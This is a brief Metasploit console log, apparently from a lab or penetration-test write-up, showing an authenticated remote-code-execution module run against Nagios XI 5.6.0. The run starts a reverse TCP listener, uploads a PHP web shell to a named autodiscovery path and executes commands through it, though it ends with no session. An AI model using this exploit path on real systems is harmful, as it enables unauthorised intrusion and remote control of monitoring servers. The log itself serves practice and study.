 msf6 exploit(linux/http/nagios_xi_snmptrap_authenticated_rce) > run
[*] Started reverse TCP handler on 192.168.49.125:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.6.0
[+] The target appears to be vulnerable.
[*] Uploading a simple PHP shell to /usr/local/nagiosxi/html/includes/components/autodiscovery/jobs/yltxFsnFNAW.php
[*] Attempting to execute the initial payload via `/nagiosxi/includes/components/autodiscovery/jobs/yltxFsnFNAW.php?F=<cmd>`
[*] Command Stager progress - 100.00% done (773/773 bytes)
[!] This exploit may require manual cleanup of '/usr/local/nagiosxi/html/includes/components/autodiscovery/jobs/yltxFsnFNAW.php' on the target
[*] Exploit completed, but no session was created.